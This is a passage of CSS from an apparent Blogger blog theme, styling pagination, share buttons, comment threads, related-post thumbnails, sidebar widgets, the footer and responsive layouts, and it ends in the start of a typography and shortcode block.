none;}.second-meta .read-art:hover {color:#fff;background:#274e13;border-color:#282828;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;margin: 0;}.index .pagenavi, .archive .pagenavi {display: inline-block;border: 2px solid #151515;background:#fff;}.index .blog-pager, .index #blog-pager {display: block }.index .blog-pager, .index #blog-pager, .archive .blog-pager, .archive #blog-pager {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;padding: 0;text-align: center;}.showpageNum a, .showpage a, #blog-pager-newer-link a, #blog-pager-older-link a {color: #282828;font-size: 14px;font-weight: 700;overflow: hidden;padding: 10px 15px;text-decoration: none;float:left;}.item #blog-pager-older-link a {float:none;}.showpageNum:last-child a {border:0;}.showpageNum a:hover, .showpage a:hover, #blog-pager-newer-link a:hover, #blog-pager-older-link a:hover {decoration: none;color: #274e13 }.showpageOf {color: #151515;font-size: 14px;font-weight: 700;overflow: hidden;padding: 10px 15px;text-decoration: none;float:left;}.showpagePoint {color: #151515;font-size: 14px;font-weight: 700;overflow: hidden;padding: 10px 15px;text-decoration: none;float:left;}#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {color:#274e13;background:inherit;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0 0;padding:10px;border-top: 1px solid #e5e5e5;background:#fff;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#282828;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 13px;color:#274e13;text-transform:uppercase;}#post-pager a span {text-transform:capitalize;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.item .post-footer .share-box .post-labels {float: left;}.item .post-footer .share-box .post-labels .label-title {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #274e13;}.item .post-footer .share-box .post-labels a {color: $textcolor;padding: 3px 8px;font-size: 13px;background-color: #f8f8f8;}.post-footer .share-box {border-top: 1px solid #e5e5e5;border-bottom: 1px solid #e5e5e5;background: #fff;position: relative;padding: 10px 10px;margin:0;text-align: center;overflow:hidden;}.post-footer .share-title {border-bottom: 2px solid #eee;color: #010101;display: inline-block;font-size: 15px;font-weight: 500;clear: both;margin: 0;position: relative;float: left;}.sora-author-box {overflow: hidden;margin: 10px 0;}.sora-author-box img {float: left;margin-right: 10px;object-fit:cover;}.sora-author-box p {padding: 0 10px 10px;-webkit-margin-before: 0;-webkit-margin-after: 0;}.sora-author-box b {font-weight: 700;font-style: normal;letter-spacing: 1px;font-size: 20px;}.Related-title {padding: 0;margin: 0 0 20px;position:relative;display: block;}.Related-title:before {position: absolute;content: '';width: 100%;height: 2px;background-color: #282828;top: 10px;z-index: 0;}.Related-title span {position: relative;display: inline-block;font-size: 14px;font-weight: 700;text-transform: uppercase;letter-spacing: 2px;background-color: #fff;padding: 0 10px 0 0;z-index: 1;color:#000;}.share-box {position: relative;}.second-meta .share-art a {padding: 6px 8px;border-radius: 3px;position: relative;}.second-meta .share-art {float:none;}.share-art {float:right;padding: 0;padding-top: 0;font-size: 13px;font-weight: 400;text-transform: capitalize;}.share-art a {color: #fff;padding: 3px 8px;margin-left: 4px;border-radius: 2px;display: inline-block;margin-right: 0;background: #010101;}.second-meta .share-art a {float: left;}.share-art a span {}.second-meta .share-art a.share-art-text {margin-left:0;background: #fff;border: 2px solid #111;color: #111;text-transform: uppercase;font-weight: 700;padding: 4px 8px;letter-spacing: 1.4px;}.second-meta .share-art a.read-art {float:right;background: #fff;border: 2px solid #111;color: #111;text-transform:uppercase;font-weight: 700;padding: 4px 8px;letter-spacing: 1.4px;}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none;}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}}.comments {clear: both;margin: 0;color: #48494d;margin-top:10px;background: #FFF;border: 1px solid #e5e5e5;border-top: 0;}.comments .comments-content {box-sizing: border-box;padding: 10px;border-top:0;}.post-feeds .feed-links {display: none;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 260px!important;background: #fff;}.comment-form {overflow:hidden;}.comments h3 {line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0;}h4#comment-post-message {display:none;margin:0 0 0 0;}.comments h4{color: #4c4c4c;background: #e5e5e5;font-size: 16px;padding: 12px 10px;margin: 0;font-weight: 700;letter-spacing: 1.5px;text-transform: uppercase;position: relative;text-align: left;}.comments h4:after {display: inline-block;content: "\f075";font-family: fontAwesome;font-style: normal;font-weight: normal;font-size: 16px;color: #274e13;top: 0;right: 0;padding: 12px 20px;position: absolute;}.comments .comments-content{font-size:13px;}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0 }.comments .comments-content .comment-thread ol li{list-style:none;}.comments .avatar-image-container {background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius: 50%;}.comments .avatar-image-container img {border-radius:50%;}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border: 1px solid #efefef;}.comments .comment-block:before {content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block;}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px }.comments .comments-content .comment-thread:empty{display:none }.comments .comment-replybox-single {background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px }.comments .comment-replybox-thread {background:#f0f0f0;margin:8px 0 0 0;padding:0;}.comments .comments-content .comment{margin-bottom:6px;padding:0 }.comments .comments-content .comment:first-child {padding:0;margin:0 }.comments .comments-content .comment:last-child {padding:0;margin:0 }.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {margin:0px 0px 5px 30% }.comment .comment-thread.inline-thread .comment:nth-child(6) {margin:0px 0px 5px 25%;}.comment .comment-thread.inline-thread .comment:nth-child(5) {margin:0px 0px 5px 20%;}.comment .comment-thread.inline-thread .comment:nth-child(4) {margin:0px 0px 5px 15%;}.comment .comment-thread.inline-thread .comment:nth-child(3) {margin:0px 0px 5px 10%;}.comment .comment-thread.inline-thread .comment:nth-child(2) {margin:0px 0px 5px 5%;}.comment .comment-thread.inline-thread .comment:nth-child(1) {margin:0px 0px 5px 0;}.comments .comments-content .comment-thread{margin:0;padding:0 }.comments .comments-content .inline-thread{background: #fff;padding:15px;box-sizing:border-box;margin:0 }.comments .comments-content .inline-thread .comment-block {border-color: #274e13;}.comments .comments-content .inline-thread .comment-block:before {border-color: transparent #274e13 transparent transparent;}.comments .comments-content .user {letter-spacing: 0.5px;font-weight: 500;}.comments .comments-content .icon.blog-author {display:inline;}.comments .comments-content .icon.blog-author:after {content: "Author";background:#274e13;color: #fff;font-size: 11px;padding: 2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing: 0.3px;}.comment-header {text-transform:uppercase;font-size:12px;}.comments .comments-content .datetime {margin-left: 6px;}.comments .comments-content .datetime a {color:#888;}.comments .comment .comment-actions a {display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0;}.comments .continue a {color:#333;display:inline-block;font-size:10px;}.comments .comment .comment-actions a:hover, .comments .continue a:hover{text-decoration:underline;}#related-posts {background: #fff;padding: 0 0 10px;}h4.related-title {font-size: 14px;margin: 0 0 10px 0;background: #e5e5e5;color: #4c4c4c;padding: 15px 20px;font-weight: 700;position: relative;text-align: left;text-transform: uppercase;overflow: hidden;}#related-posts ul.related {padding: 0 10px;}.related li {display: inline-block;overflow: hidden;float: left;width: 25%;position: relative;padding-right: 8px;box-sizing: border-box;}.related li:nth-child(4n) {padding-right:0;}.related li h3 {margin-bottom:5px;}.related-thumb {width: 100%;height: 140px;overflow: hidden;position: relative;vertical-align: middle;margin: 0 0 10px;}.related li .related-img {width: 100%;height: 140px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 15px;line-height: 1.4em;padding: 0;font-weight: 500;font-style: normal;letter-spacing: 0.5px;color: #151515;display: block;}.recent-summary {color: #666;font-size: 11px;letter-spacing: 0.3px;line-height: 1.6;}.related .related-tag {display:none;}.related-overlay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.related-content {display: block;bottom: 0;padding: 0px 0px 11px;width: 100%;line-height: 1.2em;box-sizing: border-box;z-index: 2;}.related .related-content .recent-date {display:none;}.recent-date:before {content: '';position: absolute;bottom: -2px;left: 0;width: 100%;height: 2px;z-index: 1;background: #274e13;-webkit-backface-visibility: hidden;-webkit-transform: scaleX( 0 );-moz-transform: scaleX( 0 );-ms-transform: scaleX( 0 );-o-transform: scaleX( 0 );transform: scaleX( 0 );-webkit-transform-origin: right;-moz-transform-origin: right;-ms-transform-origin: right;-o-transform-origin: right;transform-origin: right;-webkit-transition: -webkit-transform 0.7s cubic-bezier( 0.19, 1, 0.22, 1 );-moz-transition: -moz-transform 0.7s cubic-bezier( 0.19, 1, 0.22, 1 );-ms-transition: -ms-transform 0.7s cubic-bezier( 0.19, 1, 0.22, 1 );-o-transition: -o-transform 0.7s cubic-bezier( 0.19, 1, 0.22, 1 );transition: transform 0.7s cubic-bezier( 0.19, 1, 0.22, 1 );}.ty-wow .recent-date:hover::before {background:#fff;-webkit-transform: scaleX( 1 );-moz-transform: scaleX( 1 );-ms-transform: scaleX( 1 );-o-transform: scaleX( 1 );transform: scaleX( 1 );-webkit-transform-origin: left;-moz-transform-origin: left;-ms-transform-origin: left;-o-transform-origin: left;transform-origin: left;}.insta-wrap {padding: 10px 0 0;text-align: center;}.insta-wrap h2 {display: none;}.insta-wrap .widget-content {padding:0;}.instag ul.thumbnails > li {width: 32% !important;}.instag ul.thumbnails > li img:hover {opacity: .8;}.instag ul li {margin: 0;padding-bottom: 0;border-bottom: none;}#instafeed {width: 100%;display: block;margin: 0;padding: 0;line-height: 0 }#instafeed img {height: auto;width: 100%;}#instafeed a {padding: 0;margin: 0;display: inline-block;position: relative;}#instafeed li {position: relative;width: 16.666%;display: inline-block;margin: 0!important;padding: 0;border: 0;box-sizing: border-box;}#instafeed .insta-likes {width: 100%;height: 100%;margin-top: -100%;opacity: 0;text-align: center;letter-spacing: 1px;background: rgba(255, 255, 255, 0.4);position: absolute;text-shadow: 2px 2px 8px #fff;font: normal 400 11px Roboto, sans-serif;color: #222;line-height: normal;}#instafeed a:hover .insta-likes {opacity: 1 }.featureinsta {margin: auto;position: relative;height: auto;}#lower {margin:auto;padding: 0px 0px 10px 0px;width: 100%;background: #f2f2f2;}#lower-wrapper {margin:auto;padding: 0;}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#808080;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;}.lowerbar h2 {background: #111;color: #fff;font-size: 16px;padding: 10px 17.6px;margin: 0 0 20px;font-weight: 700;letter-spacing: 1.5px;text-transform: uppercase;position: relative;text-align: center;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #274e13;}.lowerbar li a:hover {text-decoration:none;}.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {}#jugas_footer {color: #fff;font-weight: 400;background: #282828;}.copy-container {margin: 0 auto;overflow: hidden;padding: 30px 0px;}.jugas_footer_copyright a {color: #274e13;}.jugas_footer_copyright {text-align: center;display:block;line-height: 30px;}.go-to-top-parent {text-align: center;background: #f2f2f2;}.go-to-top-parent>a {color: #fff;position: relative;width: 60px;height: 30px;overflow: hidden;display: inline-block;vertical-align: top;}.go-to-top-parent>a:after {content: " ";background: #282828;width: 60px;height: 60px;position: absolute;border-radius: 50%;left: 0;-webkit-transition: all 0.3s ease 0ms;-moz-transition: all 0.3s ease 0ms;-ms-transition: all 0.3s ease 0ms;-o-transition: all 0.3s ease 0ms;transition: all 0.3s ease 0ms;}.go-to-top-parent>a i {position: relative;z-index: 1;top: 7px;}.go-to-top-parent>a:hover:after {background-color:#274e13;}#clients-list .interact {display: none;}#clients-list li i {color: #00a68e;background-color: white;box-shadow: 2px 2px 0px rgba(0,0,0,0.05);border: 1px solid #e5e5e5;float: left;font-size: 18px;padding: 6px;border-radius: 24px;margin-top: 5px;}#clients-list li p {margin-left: 40px;}#clients-list li p.tweet a {color:#274e13;}#clients-list li p a {color:#a6a6a6;}select#BlogArchive1_ArchiveMenu {width: 100%;padding: 10px;border-color: #777;}.BlogArchive ul li {margin-bottom: 7px !important;padding-bottom: 7px;}.BlogArchive ul li:last-child {margin-bottom: 0;padding-bottom: 0;border-bottom: none;}.BlogArchive ul li a {color:$textcolor;}.BlogArchive ul li a:hover {color:#274e13;}.BlogArchive .zippy {color:#274e13;}.BlogArchive .post-count-link {font-weight:600;}.BlogArchive ul .posts a {}.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {max-width: none;}.contact-form-name, .contact-form-email, .contact-form-email-message {background-color: #EBEBEB;border: 1px solid #ccc;}.contact-form-widget .form {}.contact-form-button-submit {max-width: none;width: 100%;height: 35px;border:0;background-image: none;background-color: #274e13 !important;cursor: pointer;font-style: normal;font-weight: 400;}.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {border-color: #f8695f;box-shadow: none;}.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {border-color:#f8695f;}.contact-form-button-submit:hover {background-color: #303030;background-image: none;border: 0;}.contact-form-widget {padding: 20px;box-sizing: border-box;}.ty-bonus .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 10px 0;}.ty-bonus .ty-wow:first-child {padding-top: 0;}.ty-bonus .ty-wow:last-child {border-bottom: none;}.ty-bonus .ty-thumb-bonos {position: relative;float: left;margin: 0!important;width: 80px;height: 60px;overflow: hidden;display: block;vertical-align: middle;}.ty-bonus .ty-bonus-con {padding-left: 10px;display: table-cell;}.ty-bonus .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.ty-bonus .ty-bonos-entry a {color: #282828;font-weight: 400;font-size: 14px;line-height: 1.5em;}.ty-bonus .ty-bonos-entry a:hover {color: #274e13;}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {background-color: rgba(40, 35, 40, 0.3);}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .ty-bonus .ty-wow:first-child {padding-top: 0;border-top: 0;}.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child {padding-bottom: 0;}.tyard-komet .ty-komet .ty-komet-tar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet .ty-komet {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;border-top: 1px solid #F5F5F5;border-bottom: 0 !important;overflow: hidden;margin: 0;padding: 10px 0;}.tyard-komet .ty-komet:first-child {padding-top: 0;border-top: 0;}.tyard-komet .ty-komet:last-child {padding-bottom: 0;}.tyard-komet .ty-komet span {color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;overflow: hidden;background: #f9f9f9;height: 38px;margin-top: 5px;box-sizing: border-box;padding: 5px 8px;}.yardimg-komet {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet a {color: $darkcolor;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 400;}.tyard-komet a:hover {color:#274e13;}.tyard-komet {list-style: none;padding: 0;}.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .ty-bonus .ty-wow:last-child {padding-bottom: 0 }.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #274e13;font-family: inherit;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {opacity:0.8;}.FollowByEmail .follow-by-email-inner .follow-by-email-address {padding-left: 10px;height: 30px;border: 1px solid #FFF;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 1px solid #FFF }.FollowByEmail .widget-content {background-color: #282828;box-sizing: border-box;padding: 10px }.FollowByEmail .widget-content:before {content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size: 11px;color: #f2f2f2;line-height: 1.4em;margin-bottom: 5px;display: block;padding: 0 2px }.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #f2f2f2;position: relative }.list-label-widget-content li:first-child {padding: 0 0 8px }.list-label-widget-content li:last-child {padding-bottom: 0;border-bottom: 0 }.list-label-widget-content li a:before {content: '\f02c';font-size: 13px;color: #282828;font-family: fontawesome;margin-right: 5px;}.list-label-widget-content li a {color: #282828;font-size: 11px;font-weight: 700;text-transform: uppercase;transition: color .3s }.list-label-widget-content li a:hover {color: #274e13 }.list-label-widget-content li span:last-child {color: #282828;font-size: 11px;font-weight: 700;position: absolute;top: 8px;right: 0 }.list-label-widget-content li:first-child span:last-child {top: 2px }.cloud-label-widget-content {text-align: left }.cloud-label-widget-content .label-count {background: #274e13;color: #fff!important;margin-left: -3px;white-space: nowrap;border-radius: 0;padding: 1px 4px!important;font-size: 12px!important;margin-right: 5px;transition: background .3s }.cloud-label-widget-content .label-size {box-shadow: 2px 2px 0px rgba(0,0,0,0.05);border: 1px solid #cccccc;display: block;float: left;font-size: 11px;margin: 0 5px 5px 0;transition: background .3s }.cloud-label-widget-content .label-size a, .cloud-label-widget-content .label-size span {height: 18px!important;color: #808080;display: inline-block;font-size: 11px;font-weight: 700!important;text-transform: uppercase;padding: 6px 8px;transition: color .3s }.cloud-label-widget-content .label-size a {padding: 6px 10px }.cloud-label-widget-content .label-size a:hover {color: #fff!important }.cloud-label-widget-content .label-size, .cloud-label-widget-content .label-count {height: 30px!important;line-height: 19px!important }.cloud-label-widget-content .label-size:hover {background: #274e13;color: #fff!important }.cloud-label-widget-content .label-size:hover a {color: #fff!important }.cloud-label-widget-content .label-size:hover span {background: #282828;color: #fff!important;cursor: pointer }.cloud-label-widget-content .label-size-1, .label-size-2, .label-size-3, .label-size-4, .label-size-5 {font-size: 100%;opacity: 10 }.label-size-1, .label-size-2 {opacity: 100 }#ads-blog .widget {width: 728px;max-height: 90px;padding:0;margin: 0px auto 15px !important;max-width: 100%;box-sizing: border-box;}#ads-blog-bottom .widget {width: 728px;max-height: 90px;padding:0;margin: 0px auto 15px !important;max-width: 100%;box-sizing: border-box;}#ads-blog-content {margin:0 auto;}#ads-blog-content .widget {margin: 15px auto 0 !important;display: block !important;width: 100%;max-height: 100%;padding: 10px;max-width: 100%;box-sizing: border-box;border: 1px solid rgba(0,0,0,0.12);background: #fff;}.ads-blog-post-top, .ads-blog-post-bottom {display:none;visibility:hidden;}.PopularPosts .widget-content ul li:first-child {border-top:0;}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position: relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;}.PopularPosts ul li a:hover{color:#274e13}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}.sidebar .PopularPosts .item-title a {color: rgba(255,255,255,1);font-weight: 700;font-size: 120%;text-shadow: 0 0 5px rgba(0,0,0,.3);}.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}.sidebar .PopularPosts .item-snippet{display:none;}.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}.sidebar .PopularPosts .widget-content ul li {position: relative;padding: 0px 0;overflow: hidden;max-height: 120px;transition: all .4s;}.sidebar .PopularPosts .widget-content ul li{margin-bottom: 0;padding-top: 0px;}@media only screen and (max-width: 1150px) {.row {width: 96% !important;margin: 0 auto;float: none;}.headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerleft .description {text-align:center;}}@media only screen and (max-width: 1023px) {#nav1, #nav {display: none;}#nav {display:none;}.selectnav {width: auto;color: #fff;background: #282828;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 5px 0;}.selectnav {display: block;width: 100%;max-width:200px;}.tm-menu .selectnav {display:inline-block;margin: 10px 0 0 10px;}#menu {text-align:left;}}@media only screen and (max-width: 980px) {#main-wrapper, #sidebar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}.post-body {padding:8px;}#main-wrapper {max-width: 100%;}#main-wrapper {padding: 0;}#sidebar-wrapper {padding-top: 20px;}#lowerbar-wrapper {width: 100%;max-width: 375px;margin: 0 auto;float: none;clear: both;}.overlay a {float: right;margin: 30px 0;}.overlay h3 {float: left;}}@media screen and (max-width: 880px) {.home #header-wrapper {margin-bottom: 10px;}.item #content-wrapper {padding: 10px 0 30px;}#label_with_thumbs li {width: 100%;clear:both;float:none;margin-bottom:10px;}}@media only screen and (max-width: 768px) {.block-image .thumb img {object-fit:cover;}#post-pager #blog-pager-newer-link {margin: 0 auto 10px;}#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {float: none;clear: both;margin: 0 auto;display: block;width:100%;}.share-art span {display: none;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.overlay {display:none;visibility:hidden;}.post-labels {margin-bottom: 10px;}}@media screen and (max-width: 680px) {}@media only screen and (max-width: 480px) {.tm-menu {height: auto;text-align: center;padding-bottom: 10px;}.tm-menu.makesticking {padding:0;}#menu {float: none;height: auto;}.menu-wrap {height:auto;}.makesticking #searchform {display: none;}#menu {text-align: center;}.tm-menu .selectnav {display: inline-block;margin: 10px 0 0;max-width: 100%;box-sizing: border-box;}#searchform {float: none;width: 100%;clear: both;overflow: hidden;position: static;}#searchform fieldset {float: none;}#s {float: left;text-align: left;display: block;width: 100%;border:0;padding-right: 30px;box-sizing: border-box;}#searchform .sbutton {position: absolute;right: 0;}.ty-slide .ty-thumb-bonos img, .ty-slide .ty-slide-con {height: 355px;}.ty-slide .ty-bonos-entry a{font-size: 100%;}.ty-slide .ty-bonos-entry {margin: 10px 0 10px;}.ty-slide-con-tab-wrap {padding: 20px 0 0;}.second-meta .share-art a.share-art-text {display: none;}.owl-prev, .owl-next {display:none;}.block-image {float:none;margin:0 auto;clear:both;width:100%;}.block-image .thumb img {height:250px;}#meta-post i {margin-left: 5px;margin-right: 5px;}.item .post-footer .share-box .post-labels {float: none;}.post-footer .share-title {display: block;text-align: center;float: none;}.post-footer .share-art {float: none;margin-top: 10px;}#header-inner {max-width:100%;}.item .post-header {border-width: 1px 1px 0;}.index .post h2, .archive .post h2 {line-height: 1.4em;font-size: 22px;}.related li {display: block;float: none;width: 100%;padding-right: 0;}.jugas_footer_copyright {text-align: center;display: block;clear: both;}.top-bar-social, .bottom-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-menu {float: none;width: 100%;clear: both;margin-top: 0;margin-bottom: 10px;text-align:center;}.top-bar-menu .selectnav {display: inline-block;}.top-bar-social li, .bottom-bar-social li {display: inline-block;float: none;}.top-bar-social #social a, .bottom-bar-social #social a {width: 20px;height: 20px;line-height: 20px;font-size: 9px;}.top-bar-menu .selectnav {width: 100%;}h1.post-title {font-size: 22px;margin-bottom: 10px;line-height: 1.4em;}.breadcrumbs {display:none;}#sidebar-wrapper {max-width: 100%;}.about-widget-image {overflow: hidden;}.share-art {float: none;margin: 0 auto;text-align: center;clear: both;}.share-title{display:none;}.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {display: none;}.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {line-height: 40px;width: 100%;}.comments .comments-content .comment-replies {margin-left:0px }}@media only screen and (max-width: 380px) {.date_holder_wrap {display: none;}}@media only screen and (max-width: 360px) {#header-inner img {max-width: 100%;margin: 0 auto;float: none;height: auto;}#meta-post {position: relative;overflow: hidden;display: block;border-bottom: 1px solid #f2f2f2;}#meta-post:after {display: none;}.index .post h2, .archive .post h2 {font-size: 18px;}.share-art {float: none;clear: both;margin: 0 auto;text-align: center;}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.top-bar-menu,.selectnav{width:100%}.ty-ran-yard {display: none;}#menu {text-align: center;padding: 0;}.archive .post h2,.index .post h2 {line-height: 1.4em !important;font-size: 14px!important;}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {display: none;}.share-art, .share-box .post-author {float: none;margin: 0 auto;text-align: center;clear: both;}.read-more-wrap, .post-labels {float: none !important;clear: both;display: block;text-align: center;}.ops-404 {font-size: 18px!important;}.title-404 {font-size: 110px !important;}h1.post-title {font-size: 17px;}.share-box {overflow: hidden;}.top-bar-social #social a {width: 24px;height: 24px;line-height: 24px;}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 